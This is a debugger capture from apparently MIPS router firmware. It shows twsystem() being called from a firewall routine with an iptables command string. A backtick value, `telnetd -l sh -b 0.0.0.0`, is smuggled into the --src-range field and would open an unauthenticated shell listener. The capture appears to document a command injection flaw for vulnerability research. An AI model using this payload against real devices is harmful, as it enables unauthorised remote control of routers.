 0x773f4a1c <twsystem+36> sw s2, 76(sp)
0x773f4a20 <twsystem+40> move s0, a0
0x773f4a24 <twsystem+44> move s1, a1
→ 0x773f4a28 <twsystem+48> beqz a0, 0x773f4bd4 <twsystem+476> NOT taken [Reason: !(a0 == 0)]
0x773f4a2c <twsystem+52> sw zero, 24(sp)
0x773f4a30 <twsystem+56> lw t9, -32244(gp)
0x773f4a34 <twsystem+60> nop
0x773f4a38 <twsystem+64> jalr t9
0x773f4a3c <twsystem+68> nop
[ threads ]
[#0] Id 1, Name: "preinit", stopped, reason: BREAKPOINT
[ trace ]
[#0] 0x773f4a28 → Name: twsystem()
[#1] 0x7741ee5c → Name: FIREWALL_FILTER_run()
[#2] 0x774064b0 → Name: load_iptalbes()
gef➤ x/s $a0
0x7faee980: "iptables -t filter -I FIREWALL_FILTER_FORWARD -i eth3 -o br+ -m iprange --src-range `telnetd -l sh -b 0.0.0.0` -m iprange --dst-range 1
92.168.11.33 -p TCP -m multiport --dports 80 -j RETURN 2>/dev/null"